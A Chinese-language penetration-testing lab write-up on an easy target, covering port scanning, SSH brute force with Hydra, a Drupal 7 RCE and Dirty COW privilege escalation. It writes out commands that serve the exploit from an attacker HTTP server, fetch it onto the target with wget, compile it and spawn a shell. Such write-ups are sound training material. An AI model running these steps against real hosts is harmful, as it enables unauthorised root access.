skyler实战渗透笔记:

笔记是为了记录实战渗透学习过程,分享渗透过程思路与方法。

请注意:

对于所有笔记中复现的终端或服务器,都是自行搭建环境或已获授权渗透的。使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

这次的目标比较简单,介绍不多,直接开搞。





首先还是内网发现一下机器:



OK,找到了,先端口扫一下,看看都有啥服务:

三个端口,80端口提供http服务,1898端口也是apache提供的http服务,还开了ssh的22端口。

|--22 ssh

|--80 http

|--1898 http



先从80入手,访问下试试看:

是个有趣的静态页面,检查了下源码没什么发现。

这个时候用工具批量扫一下看看,发现目录扫描dirsearch、gobuster、dirb、御剑都没有什么有用的页面。

nikio、burpsuite漏扫也没有能利用的。



先放一边,访问下另一个1898端口看看:

看起来是一个web博客系统,有个登录框。

先点点看。。。

有两篇文章,first article和一个啥啥啥



点进两篇blog发现他们的路径:

一个node1 一个node3,然后文章中写着node2不再使用,话不多说,直接node2走起:

看到两个文件,下面提示尝试嵌入一些声音和图像,但是没有做超链接,而是纯文本。看来是没有嵌入进来,那么直接访问试试:



先访问图片,发现是一个二维码,扫描出来一段文字:

Try harder! muahuahua

再去访问录音听一下:

下载下来是一段音频,英文user tiago

那么很明确,用户就是tiago。

密码尝试了下harder,muahuahua但是并不对,那估计是字面意思,让爆破了。



先从页面生成下基本的密码试试:



然后神器九头蛇搞起!

破解了ssh的密码,登上去试试:

真的进来了,看着权限有些低,还需要提权。

(Author Zhaoxuepeng https://www.cnblogs.com/Shepherdzhao)

要提权,先要对网站有个整体的了解,看看哪方面可以入手提权:

看起来是自己更新的内核,4.4.0版本的。



目录扫描以下:

发现了几个目录,挨个访问下试试看:



首先是install.txt

看起来是安装Drupal的指导手册,搜了下Drupal是个开源的CMS。



然后看下CHANGELOG:



发现升级到了Drupal 7.54,那么先看看有什么漏洞:

先用最新的2019年的RCE试了下,发现不行:



那试下18年的这个:



配置好参数,执行:



OK,成功进来了,那么拿个shell先:



用python反弹一个tty出来:

python -c 'import pty; pty.spawn("/bin/bash")'



找到反弹shell下一步要获取root权限,通过网上对Durpal 7版本2016年都可以使用dirty(脏牛)进行提权,非常有名的一个漏洞提权,我们试一下:

命令:searchsploit dirty查找脏牛提权shell,利用40847.cpp

使用CP进行复制到本地,cp /usr/share/exploitdb/exploits/linux/local/40847.cpp

然后开启python服务器,从靶机下载这个cpp文件:

python -m SimpleHTTPServer 5555

命令:wget http://192.168.245.140:5555/40847.cpp将40847.cp上传到靶机上

命令:g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil 编译执行

执行完后,显示出root密码,su切换,输入密码登录成功:

OK,拿到了服务器root权限

作为简单难度的一个渗透靶机,还是相对比较容易。其中最重要的就是信息收集,在收集过程中就逐渐形成了渗透思路。提权方法通过脏牛提权,是一个通用linux内核提权方法:

漏洞范围:

Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复)

危害:

低权限用户利用该漏洞可以在众多Linux系统上实现本地提权

简要分析:

该漏洞具体为,get_user_page内核函数在处理Copy-on-Write(以下使用COW表示)的过程中,可能产出竞态条件造成COW过程被破坏,导致出现写数据到进程地址空间内只读内存区域的机会。修改su或者passwd程序就可以达到root的目的。具体分析请查看官方分析。

最后总结一下这次的渗透思路:

1、C段扫描获取目标ip

2、信息收集-获取端口信息

3、各个端口尝试漏洞攻击

4、目录遍历发现敏感信息

5、通过Drupal漏洞获取shell

6、通过暴力破解攻击ssh获取shell

7、内核提权,脏牛提权